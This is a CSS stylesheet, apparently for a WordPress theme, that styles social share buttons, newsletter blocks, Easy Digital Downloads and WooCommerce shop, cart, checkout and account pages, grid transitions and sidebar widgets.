.grid div#slider-category {width:300px !important;height:200px !important;margin-right:20px !important;}


/* SOCIAL SHARE MODERN (RETINA) */

.essb_links.essb_template_modern-retina a {border-bottom:0px solid #ededed !important;border-top:1px solid #ededed !important;-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }
.essb_links.essb_template_modern-retina.essb_nospace li:last-child a, .essb_links.essb_template_modern-retina.essb_nospace li:first-child a {border-radius:0 !important;}
.essb_links.essb_template_modern-retina .essb_totalcount {background:#fff !important;margin-left:-2px !important;margin-top:-1px !important;;max-width:44px;text-align:center;font-size:10px !important;text-transform:uppercase;line-height:20px !important;border-top:1px solid #ededed !important;}.essb_links.essb_template_modern-retina .essb_totalcount span {font-size:20px !important;}
.essb_links.essb_template_modern-retina .essb_counter_bottom {color:#ccc;font-weight:normal;}
.essb_links.essb_template_modern-retina li:hover .essb_counter_bottom {color:#fff;}
.essb_links.essb_template_modern-retina.essb_counter_modern_bottom.essb_counters .essb_icon {display:inline-block !important;}
.essb_links.essb_template_modern-retina li a {padding-top:8px !important;padding-bottom:8px !important;}
.essb_links_list {-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; -moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.08)!important; }


/* MAIN NEWSLETTER */

.news-wrapper-content{background:#EDF0F4;position: relative; float:left; width: 100%; z-index: 99;text-align:center; }
.news-wrapper-content .news { width:1180px;  text-align: left; margin:0 auto;position:relative;}
.news-wrapper-content .news h3 {color:#444;text-transform:none;font-weight:800;font-size:24px !important;letter-spacing:2px;text-align:center;margin:40px 0 0 0;padding:0;}
.news-wrapper-content .news .widget_wysija input {width:300px;float:left;}
.news-wrapper-content .news .widget_wysija_cont .wysija-submit {width:200px;float:left;margin: 17px 0 0 5px !important;}
.news-wrapper-content .news .wysija-paragraph {float:left; }
.news-wrapper-content .news .widget_wysija_cont {background:#EDF0F4;width:100%; float:left;}
.news-wrapper-content .news .widget_wysija_cont form {margin:0 auto;position:relative;width:520px;}


/* PRODUCTS COUNTDOWN */

.content.blog .single-date {float:left;width:100%;text-transform:capitalize;font-weight:bold;margin-top:-4px;}
.content.blog .countdown-default span {font-size:14px !important;color:#333;margin:0 !important;padding:0 !important;float:left;margin-right:5px !important;max-width:initial;}
.content.blog .countdown-row {float:left;}
.content.blog .countdown-section {line-height:14px;text-transform:lowercase;width:auto;max-width:initial;  }


.bundle-price {float:right;margin-top:-54px;}
.bundle-price.no-countdown {float:left;margin:-2px 0 10px 0;}
.bundle-price .big-price {font-weight:bold;}
.bundle-price .small-price {color:#aaa;text-decoration: line-through;line-height:12px;}

.amory-home-deals-more {text-align:center;width:100%;position:relative;float:left;margin-top:35px;}
.amory-home-deals-more a{background:#222;padding:16px 25px;border-radius:2px;color:#fff !important; letter-spacing:1px;font-weight:bold;}
.amory-grid .content.blog .blogpostcategory.last {}

/* DIGITAL DOWNLOADS SINGLE PRODUCT */

.edd_purchase_submit_wrapper {float:left;}
.edd-submit.button.blue {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}
.edd-submit.button.blue span {color:#fff;}
.single-download .postcontent.singledefult .blogpost {border-bottom:5px solid #eee;padding-bottom:35px;}
.single-download .sentry .edd_download_purchase_form{display:none;}
.single-download .essb_links_list {-webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; }

.essb_links.essb_template_flat-retina li a {padding-bottom:12px !important;}
.widget.easy-social-share-buttons3-class h3{padding-bottom:0;}
.edd_empty_cart {font-weight:bold;}
.single-download .mainwrap.sidebar .sidebar.product-page {text-align:center; background:#fff;padding:20px;margin:0;min-width:310px;-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.05); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.05); box-shadow: 0 1px 7px rgba(0,0,0,0.05);}
.single-download .mainwrap.sidebar .sidebar {background:#fff;padding:20px;margin:0;min-width:310px;margin-top:20px;}
.single-download .mainwrap.sidebar .sidebar .widget {padding:0;margin:0;-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #eee;padding-bottom:25px;}
.single-download .bundle-price {float:left;margin-top:0;width:100%;margin-bottom:25px;}
.single-download .big-price {font-size:44px;line-height:54px;}
.single-download .bundle-purchase {display:inline-block;}
.single-download .bundle-purchase .edd_purchase_submit_wrapper  {text-align:center;}

.single-download .bundle-calculate,.single-download .single-date {float:left;}
.single-download .bundle-calculate {margin-top:15px;margin-left:94px;border:1px solid #eee;text-align:center;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.075);background:#f8f8f8;padding:10px;}
.single-download .bundle-calculate .left, .single-download .bundle-calculate .center, .single-download .bundle-calculate .right {font-size:11px;font-weight:bold;text-transform:uppercase;text-align:center;}
.single-download .single-date {border-top:1px solid #eee;margin-top:25px;padding-top:15px;font-weight:bold;text-transform:uppercase;text-align:center;width:100%;text-align:center;color:#333; }
.single-download .countdown-default {font-size:18px !important;text-align:center; margin-left:44px; }
.single-download .countdown-default .countdown-amount {font-size:18px;}
.single-download .countdown-default span {margin:0;padding:0;color:#333 !important;}
.single-download .countdown-default .countdown-section {line-height:18px;max-width:40px;float:left;margin-top:8px;padding-left:12px;font-size:11px !important;font-weight:normal;}

/* CART */

.menu-top {}
ul#menu-top-menu {position:absolute; right:0; top:0px;z-index:999999;height:20px;}
ul#menu-top-menu a{font-size:11px;font-weight:normal;padding:7px 8px 8px 8px;color:#fff;margin-top:-15px;}
ul#menu-top-menu li:first-child a {border-right:1px solid rgba(255,255,255,0.5);}
ul#menu-top-menu a i {margin-right:5px;}

/* RELATED BUNDLES */

.single-download .related-wrap {float:left;width:100%;background:#fff;margin-top:50px;padding-bottom:50px;}
.single-download .relatedPosts {width:1180px !important;float:none;margin:0 auto !important;border:none !important;}
.single-download .mainwrap {margin-bottom:0;}
.single-download  .related h4 {font-size:12px !important;font-weight:700 !important;}

/* WIDGETS EASY DIGITAL DOWNLOADS */

.edd-cart-number-of-items {font-style:normal;font-weight:bold;color:#333;}
.cart_item.edd_checkout{width:100% !important;float:left;margin-top:15px;}
.cart_item.edd_checkout a{font-size:15px !important;text-transform:uppercase;font-size:14px;padding:16px 0px;text-align:center;border-radius:2px;width:100% !important;float:left;background:#333 !important;color:#fff !important;letter-spacing:1px;font-weight:bold;border:none;}

/* MY ACCOUNT */


#edd_profile_editor_form {margin-bottom:60px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_profile_editor_form {background:#f8f8f8;padding:25px;}
#edd_profile_editor_form input, #edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{height:36px;border:none;background:#eee;width:98.7%;margin-bottom:10px;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input {width:95%;}
#edd_checkout_form_wrap span.edd-description{font-size:100%;}
 #edd_profile_editor_form select {height:46px;border:none;background:#eee;cursor:pointer;margin-bottom:10px;}
#edd_profile_name_label, #edd_profile_billing_address_label, #edd_profile_password_label {font-size:22px;font-weight:bold;margin-bottom:20px;float:left;width:100%;color:#222;}
#edd_profile_billing_address_label, #edd_profile_password_label {margin-top:20px;}

#edd_profile_editor_submit, #edd_login_form #edd_login_submit, #edd_register_form .button ,form#affwp-register-form input.button,form#affwp-login-form input.button
,.affwp-referral-url-submit-wrap input.button,.tablenav  input.button,#affwp-affiliate-dashboard-profile-form  input.button
 {background:#333 !important;width:auto !important;color:#fff;font-size:14px;border:none ;border-radius:2px;padding:12px 20px 32px 20px; text-transform:uppercase;}
#edd_profile_editor_submit:hover, #edd_login_form #edd_login_submit:hover, #edd_register_form .button:hover {background:#222 !important;}

/*login*/
fieldset#edd_slg_social_login {float:left;width:100%;}
form#edd_login_form,#edd_register_form,form#affwp-register-form,form#affwp-login-form ,#affwp-generate-ref-url ,#affwp-affiliate-dashboard-profile-form{ background:#f8f8f8;padding: 1.387em; margin: 0 0 21px;width:46%; float:left;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
form#affwp-register-form{margin-right:11px;margin-bottom:70px}
form#edd_login_form {height:406px;}

.pmc-cart-left {float:left; width:65%}

#edd_checkout_user_info {background:#f8f8f8 !important;}
div#edd_checkout_form_wrap {float:left; width:65%;}
fieldset#edd_slg_social_login, #edd_checkout_form_wrap fieldset {margin-bottom:80px;background:#fff;border:none;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
#edd_checkout_form_wrap fieldset#edd_cc_fields, #edd_checkout_form_wrap {background:#fff;}
#edd_checkout_form_wrap fieldset, #edd_checkout_form_wrap #edd_payment_mode_select  {margin-bottom:20px;padding-bottom:40px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-bottom:1px solid #ededed;}
#edd_checkout_form_wrap{margin-bottom:80px;}

.edd-slg-social-primary legend {color:#222;}
form#edd_login_form  legend,form#edd_register_form  legend{margin-bottom:30px; font-size:20px;color:#222;font-weight:bold;}
#edd_register_form {float:right;}


form#edd_login_form input,#edd_register_form input ,#affwp-register-form input,#affwp-login-form input,#affwp-generate-ref-url input{height:34px;background:#f0f0f0;border:none;}
#affwp-generate-ref-url input{width:98%;}
input[type='checkbox']{height:15px ;width: 15px;margin:0 10px 0 0}
.edd-logged-in, .edd-no-purchases, .edd-no-downloads {background:#f8f8f8;padding:20px;font-weight:bold;margin-bottom:80px !important;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.06);}
.edd-no-purchases, .edd-no-downloads {margin-bottom:10px !important;}
#edd_login_form p, #edd_register_form p,  #edd_register_form label, #edd_login_form label, #edd_login_form input, #edd_register_form input {margin-bottom:0em;float:left;}
#edd_login_form p {width:100%;}
#edd_register_form label, #edd_login_form label {line-height:54px;}	
#edd_login_form p, #edd_register_form p {margin-right:20px;}
.edd-page .content {float:left;width:100%;}
.edd-lost-password {font-weight:bold;}

/*checkout*/
#edd_checkout_wrap span {color:#222;}
.purchase-info {text-align:center;font-weight:bold;margin-bottom:80px;}
.purchase-info i {margin-right:7px;}
#edd_sl_renewal_form {margin:0 0 30px 0;}
a.edd_cart_remove_item_btn {color:#cc3333 !important;}
a.edd_cart_remove_item_btn:hover {text-decoration:underline;}
#edd-first-name-wrap .edd-description,#edd-last-name-wrap .edd-description{display:none !important;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields {background:#1FBCF1;color:#fff;}
#edd_sl_show_renewal_form  {color:#fff !important;}
#edd_sl_show_renewal_form:hover {text-decoration:underline;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p {margin:10px 0;}
#edd_checkout_form_wrap fieldset#edd_sl_renewal_fields p span, input.edd-input {padding:10px; }
#edd-license-key-primary-wrap {background:#fff;}
#edd_checkout_form_wrap .edd-cart-adjustment input.edd-input {margin-left:10px;}
#edd-add-license-renewal, #edd-cancel-license-renewal {background:#222;color:#fff;border:none ;border-radius:2px;padding:12px 20px; text-transform:uppercase;}
#edd-cancel-license-renewal {padding:13px 20px;float:right;}
#edd-add-license-renewal:hover, #edd-cancel-license-renewal:hover {background:#fff;color:#222;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label {display:block;float:left;}
#edd_checkout_form_wrap #edd-payment-mode-wrap label input {float:left;width:auto;}
#edd_checkout_form_wrap .edd-payment-icons {margin-left:20px;}
div#edd_purchase_form_wrap img{margin-left:48%;}
.edd-cart-added-alert{position:relative !important; margin-top:10px}

#edd_checkout_form_wrap #edd_purchase_submit {padding:20px;text-align:center;}
#edd_checkout_form_wrap #edd_purchase_submit .edd-submit {margin:25px 0 -25px 0;padding:20px 60px;font-size:18px;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_mailchimp {box-shadow:none;text-align:left;}
#edd_checkout_form_wrap #edd_final_total_wrap {background:#eee; line-height:36px;width:92.5%;font-weight:bold;}
#edd_checkout_form_wrap fieldset#edd_cc_fields {border:none;border-bottom:1px solid #ededed;}
#edd_purchase_form p {margin-bottom:0.75em;}
 #wpmchimpa input[type="text"], #wpmchimpa .wpmchimpa-subs-button {height:60px !important;}

 .edd-page h3 {margin:10px 0;}
.edd_empty_cart {float:left;background:#fff;font-weight:bold;}
.edd-cart-ajax i.edd-icon-spinner.edd-icon-spin {left:40px; position:absolute; top: 17px; font-size:35px;}
#edd_sl_renewal_fields p,#edd_sl_renewal_fields label{padding:10px}
#edd_sl_cancel_renewal_form input{margin-left:20px}
#edd_sl_cancel_renewal_form input:hover{color:#fff;}

.edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {display:block;}
.edd-page p.nocomments {display:none}
/*infinity
/*ininity*/
#infscr-loading {z-index:9999999; text-align:center;position:absolute;bottom: 0;left: 50%;width:300px;margin:0px 0 150px -180px;background:#222;background:rgba(255,255,255,0.9);  padding:32px 20px 30px 20px; border-radius:5px;}
#infscr-loading span {position:relative;float:none;color:#222;  text-align:center; }
#infscr-loading i {float:left; font-size:1em;margin-right:0px;line-height:22px;margin-top:5px; }
.navigation-pmc{display:none;}

/* ***********************
--------------------------------------
---------------Isotope Filtering-------------
--------------------------------------
*************************/
.item {
  height:340px !important;
}
#amory-grid-sort{width:1200px;}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/* ***********************
--------------------------------------
---------------Isotope CSS3 transitions-------------
--------------------------------------
*************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */

/* disable CSS transitions for primarys with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}


/* GRID NAVIGATION */

.portfolioremove{text-align:center;margin-bottom:15px;margin-top:10px;}
a.catlink {font-size:12px;text-transform:uppercase;text-align:center;margin:0 5px;background:#333;padding:8px 10px 8px 15px;color:#fff !important;font-weight:700;}
.infinity .wp-pagenavi {display:none;}


/* ADVERTISING */

.logo-wrapper {width:100%;  float:left}
.logo-inner{width:1180px; margin:0 auto}
.logo-sidebar {float:left !important; width:30%  !important; text-align:left !important;}
.logo-advertise {float:right; width:65%; }
.logo-advertise .widget {background:none;margin:0;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;float:right;padding:0;width:auto;margin-top:46px;}

/* REV SLIDER */

.hebe .tp-tab-title {color:#bbb !important;letter-spacing:1px;}
.tp-tab {background:#000;background:rgba(0,0,0,0.25);padding:6px 20px !important;}


/*reject*/
.sentry img{max-width:100% !important}
.bx-pager-item img{ height:60px !important;float:left;}
.link-category {float:left;min-height:500px;}
.content.singlepage h1 {margin-bottom:5px}

/* vers 1.0.5 */
.sidebar .wp-caption, .wp-caption {width: auto !important;}
#logo img {max-width: 100%;}

	


/*version 2.0*/

/* ***********************
--------------------------------------
------------WIDGETS UNDER HEADER---------
--------------------------------------
************************/

.logo-advertise img, .sidebars-wrap img {max-width:100%;}


.sidebars-wrap {width:100%;float:left;}
.sidebars-wrap h3 {margin:0px 0 0 20px;color:#222;}
.sidebars-wrap .widget_wysija h3 {color:#fff;padding-top:20px;}
.sidebars-wrap .widget_wysija input {width:97%;height:60px;}
.sidebars-wrap input.wysija-submit.wysija-submit-field{width:100%;margin-bottom:27px;}
.sidebar-fullwidth h3 {text-align:center;}
.sidebars-wrap .widget ul li a {color:#222;}
.sidebars-wrap .widget-line{display:none;}
.sidebars-wrap .widget{padding-bottom:20px;margin: 20px 0 0px 0;background:#fff;border:1px solid #eee;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);float:left; width:100%}
.sidebars-wrap .widget > div {padding:0;margin: 20px;position:relative;margin-top:0;margin-bottom: 9px;}
.sidebars {width:1180px;margin:0 auto;}
/*.sidebars-wrap .widget.videos > div {margin:0;}*/
.sidebar-left-right .left-sidebar {width:49%; float:left}
.sidebar-left-right .right-sidebar{width:49%; float:right; }
.sidebar-left-right,  .sidebar-fullwidth {float:left; width:100%}
.widget.category_select_posts, .widget.category_select_slider_posts,.layout-sidebar .widget{float:left; background:#fff}

.sidebars-wrap .widget.videos > div {margin:20px !important;margin-bottom:10px !important;}

.sidebar-fullwidth .widget.widget_text .textwidget {text-align:center;}
.category_select_slider_posts .pmc-excerpt { float:left;height:auto ;overflow:hidden;margin-bottom:8px;line-height:30px;}
/*post widget*/
.sidebars-wrap .widgett .wttitle {max-width:250px;margin-left:0px;}
.sidebars-wrap .widgett .widget-date {margin-left:0;}
.sidebars-wrap .widget.category_posts {float:left;}
.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {border:none;float:left;width:43%;}
.sidebars-wrap .widget.category_posts .widgett .wttitle, .sidebars-wrap .widget.recent_posts .widgett .wttitle {margin-top:0;}
.sidebars-wrap .widget.category_posts .widgett img, .sidebars-wrap .widget.recent_posts .widgett img {max-width:250px;height:auto;float:left;}
.widget.videos #slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.widget .fluid-width-video-wrapper {width:100% !important;float:left;}
.widget.category_select_posts .widgett{float:right;}
.widget-row {float:left; clear:both;}
.widget-row > div:first-child {float:left !important;}
.widget.category_select_posts  .widgett iframe{height:auto}
.widget.widget_wysija{background:#232323;color:#fff;}
.widget.widget_wysija h3 {color:#fff;}

/*slider widget*/
.widget.category_select_slider_posts .bx-wrapper {margin-bottom:0;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls {display:block;}
.widget.category_select_slider_posts h3 {padding:21px 0px 21px 0px;}
.widget.category_select_slider_posts {overflow:hidden; float:left;width:100%}
.widget.category_select_slider_posts  .bx-wrapper {max-width:100% !important}
.widget.category_select_slider_posts  .bx-wrapper .widgett { font-size:15px;width:97%;}
.widget.category_select_slider_posts ul {list-style-type:none !important; padding:0}
.widget.category_select_slider_posts .wttitle h4 a {font-size:14px !important;}
.widget.category_select_slider_posts ul li:before{display:none}
.widget.category_select_slider_posts ul li{padding-left:0px; margin-right:5px;}
.widget.category_select_slider_posts .bx-wrapper .bx-controls-direction a{display:block !important}
.category_select_slider_posts .widgett img{width:100%}
.category_select_slider_posts .bx-viewport {margin-top:0px}
.category_select_slider_posts  .bx-controls-direction {float:right;width:30px;position:absolute;right:0;top:-46px;}
.category_select_slider_posts a.bx-prev {top: 0px;position:absolute; }
.category_select_slider_posts a.bx-next {top: 0px; position:absolute; right:0px; }
.pmc-excerpt p,.pmc-excerpt {margin:10px 0; float:left;}
.category_select_posts img{width:100%; height:auto; float:left;}
.widgett iframe{width:100%;}
.widget .bx-wrapper img{width:100% !important}
.sidebars-wrap .widget.category_posts .wttitle {max-width:250px;}

/*VIDEO WIDGET */
.sidebars-wrap .widget iframe  {}
.widget.videos .wttitle{position: relative;z-index: 9; width:auto;width: 100%;float: left;font-weight:bold;padding-bottom:10px;}
.widget.videos .wttitle h4{ padding-bottom:20px; }

.blogpostcategory .fluid-width-video-wrapper {}
.grid .blogpostcategory .fluid-width-video-wrapper {margin-left:0px;}

/*NEW SEARCH WIDGET */
.sidebar .widget_search input, #footer .widget_search input {width:95%;}
.sidebar .widget_search i, #footer .widget_search i {float:right;position:absolute;right:50px;margin-top:-50px;}


/*qoute post widget*/
.sidebars-wrap .widgett.quote-widget {margin:0; padding:20px;padding-bottom:40px; border:none}
.sidebars-wrap .widgett.quote-widget .blogContent{ border-bottom: 1px dashed #e5e5e5}
.sidebars-wrap .widgett.quote-widget .blogcontent-title { color:#555;}
.sidebars-wrap .widgett.quote-widget:hover .blogcontent-title {color:#fff;}
/*link post widget*/
.category_select_posts h2.title {width:100%;margin-top:115px}
.sidebars-wrap .widgett.link-widget {margin:0; padding:0px; border:none}
.link-widget .blogpostcategory {margin:0}
.link-widget  .blogimage{height:0}

/*custom-layout*/
.layout-sidebar .widget{float:left;} 
.custom-layout {float:left; width:100%;}
.custom-layout-inner {width:1180px; margin:0 auto;} 
.custom-layout-inner .layout-sidebar{float:left;} 
.layout-sidebar .widget {padding:20px; margin-bottom: 20px;}

.custom-layout .widget .imgholder{width:100%}
.custom-layout .widget .widgett{margin-bottom:20px}
.custom-layout .widget .wttitle,.custom-layout .widget .widget-date{margin:0px; max-width:100%}
.custom-layout  .category_select_posts .wttitle{margin:5px 0;} 
.custom-layout .widget {padding-bottom:0}
.custom-layout .blogpostcategory {padding-bottom:40px}
.custom-layout  .blogpostcategory .title{text-align:center}.custom-layout .widget img {width:100%; height:auto; max-width:100%}
.layout-sidebar .blogpostcategory.list {margin:0; border-bottom:1px solid #ddd}
.layout-sidebar .blogpostcategory.list:last-child{border:none}




/* WOOCOMMERCE */

.woocommerce-page .nocomments {display:none;}
.pmc-top-bar {float:left;width:100%;background:#222;height:60px;}
.pmc-top-bar  .menu > li {padding-bottom:0;}
.pmc-top-bar  .menu > li a {font-size:13px;font-weight:bold;padding-bottom:0;padding-top:14px;}
.sidebar .woocommerce .amount {font-size:14px; text-shadow:none;}
.sidebar .pmc-home-products-product  .amount{font-size:16px;}
.sidebar .woocommerce ins .amount {font-weight:bold;}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {margin-bottom:20px;border-bottom:1px dotted #ddd;padding-bottom:12px;}
.woocommerce ul.product_list_widget li:last-child, .woocommerce ul.cart_list li:last-child{margin-bottom:0;border:none;padding-bottom:0;}
.widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a  {color:#222;font-weight:normal;margin-top:3px;float:left;width:100%;text-transform:uppercase;font-size:15px;margin-bottom:-10px; }
.widget_top_rated_products a span {margin-bottom:0;}

.woocommerce.widget_product_categories li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}
.woocommerce.widget_product_categories li:last-child {border:none;padding-bottom:0;margin-bottom:0;}

.woocommerce #primary{width:1180px;position:relative;margin:0 auto;}
.woocommerce #primary #main{margin-top:50px; float:left;}
.woocommerce #primary #main .shop{width:1180px;  margin:0 auto;   float:left;}
.woocommerce #primary #main .shop.shop-sidebar{width:810px; float:left;  margin:0 auto;  }
.woocommerce #primary .sidebar{width: 285px;padding: 0 10px 0 0px;float:right;margin: 50px 60px 0px 0px;}
.woocommerce div.product{float:left;position:relative;display:block;background:#fff;padding:30px;padding-bottom:0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.woocommerce #main div.product div.images, .woocommerce #main div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #main div.product div.images, .woocommerce-page #main div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {max-width: 100% !important; height: auto;}


.pmc-home-products {float:left;background:#fff; margin-bottom:40px;width:100%;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.pmc-home-products .woocommerce ul.products {padding:30px;padding-bottom:0;margin-bottom:5px;}
.pmc-home-products-title {text-align:center;padding-bottom:0px;font-size:36px;text-transform:uppercase;margin-top:40px;color:#222;font-weight:700;letter-spacing:3px;}
.woocommerce ul.products li.product h3, .woocommerce ul.products li.product h2 {padding:0;}

.nobr {color:#333 !important;}
.woocommerce.woocommerce-page .postcontent, .woocommerce-page  .postcontent .woocommerce {margin-bottom:80px;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	
}
  #main .woocommerce-breadcrumb, #main .page-title {padding:25px;font-weight:bold; }
#main .page-title {font-weight:normal;text-transform:uppercase;
	background:#fff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);	

  }
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #main input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #main input.button.added:before {display:none;}
 
.products .product {text-align:center;}
.product ins {text-shadow:none;}
.product del {font-size:1em !important;color:#333 !important;}
.product h3, .product h2, .related.products li h2 {font-size:18px !important;text-transform:uppercase;padding-bottom:3px !important;font-weight:normal;line-height:26px;text-decoration:none !important;border:none;}
.product h3#reply-title {text-transform:none;font-weight:bold; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {margin-bottom:0.6em !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {font-size:16px; font-weight:600 !important;}
.woocommerce ul.products li.product .price del {display:inline;}
.woocommerce ul.products li.product .price span {color:#222;}
.woocommerce ul.products li.product:hover {opacity:0.9;}

#reviews #respond #commentform {margin-left:0;width:100%;}
#review_form input:invalid, textarea:invalid {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond textarea {margin:25px;max-width:95%;margin-bottom:0;}
.woocommerce #reviews #comment {height:200px;}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #main input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #main input.button,
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
border-radius:4px !important;
padding:14px 18px !important;
text-shadow:none !important;
border:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
box-shadow:none !important;
font-weight:600 !important;
font-size:13px !important;
text-transform:uppercase;
color:#fff !important;
background-color:#333;

}
.woocommerce-message  a.button {margin-top:-5px;margin-bottom:5px;}
.woocommerce div.product form.cart .button {padding:15px 18px !important;}

.woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {background:#222;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px !important;margin-top:-1px;}
.woocommerce ul.products li.product .button {margin-top:0;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width:23.1%;margin:0 2.5% 2.992em 0;}
.home .woocommerce ul.products li.product,.home .woocommerce-page ul.products li.product {margin-bottom:35px;width:31.65%;}
.woocommerce ul.products li.product:last-child.last, .woocommerce-page ul.products li.product.last {margin-right:0 !important;}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{background:#333;color:#fff;line-height:14px;text-transform:uppercase;}
.wc-forward:after, .wc-forward a:after {display:none;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {text-align:center;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:10px auto !important;}


/* ON SALE */

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#333;color:#fff !important;text-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;font-size: 13px !important;font-weight:600 !important;padding:1px 8px 0px 8px !important;border-radius:4px !important;  float:left;text-align: center;margin: 15px 15px 0 0px !important;text-transform:uppercase;   text-align:center;}
.single.single-product span.onsale, .single.single-product span.onsale { margin-left:60px !important;margin-top:70px !important;}
 .woocommerce div.product .stock {color:#538167;}
	
	
/* Wishlist buttons */
.wishlist_table tr td.product-price, .wishlist_table tr td.product-stock-status {text-align:left;}
.yith-wcwl-add-to-wishlist {position:absolute;margin:19px 0 0 210px !important;z-index:99;}
.single.single-product .yith-wcwl-add-to-wishlist {margin:20px 0 0 510px !important;top:0;left:0;}
